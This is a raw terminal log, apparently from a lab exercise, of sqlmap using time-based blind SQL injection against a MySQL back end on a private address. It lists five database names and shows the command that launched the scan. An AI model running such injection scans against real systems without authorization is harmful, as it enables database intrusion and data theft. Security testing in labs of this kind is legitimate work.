 ---
[13:59:42] [INFO] the back-end DBMS is MySQL
[13:59:42] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[13:59:42] [INFO] fetching database names
[13:59:42] [INFO] fetching number of databases
[13:59:42] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
5
[13:59:52] [INFO] retrieved:
[13:59:57] [INFO] adjusting time delay to 1 second due to good response times
mysql
[14:00:14] [INFO] retrieved: information_schema
[14:01:14] [INFO] retrieved: performance_schema
[14:02:13] [INFO] retrieved: sys
[14:02:24] [INFO] retrieved: mybatis
available databases [5]:
[*] information_schema
[*] mybatis
[*] mysql
[*] performance_schema
[*] sys
[14:02:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 43 times
[14:02:44] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.16.5.172'
[14:02:44] [WARNING] your sqlmap version is outdated
[*] ending @ 14:02:44 /2023-08-24/
┌──(root㉿kali)-[~]
└─# sqlmap -r /root/1.txt  --dbs --batch